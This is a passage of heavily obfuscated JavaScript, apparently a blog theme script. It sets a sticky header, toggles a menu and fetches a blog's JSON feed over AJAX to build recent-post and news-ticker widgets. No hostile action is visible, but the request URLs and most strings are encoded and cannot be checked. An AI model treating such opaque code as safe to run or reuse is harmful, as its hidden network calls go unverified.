_0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function 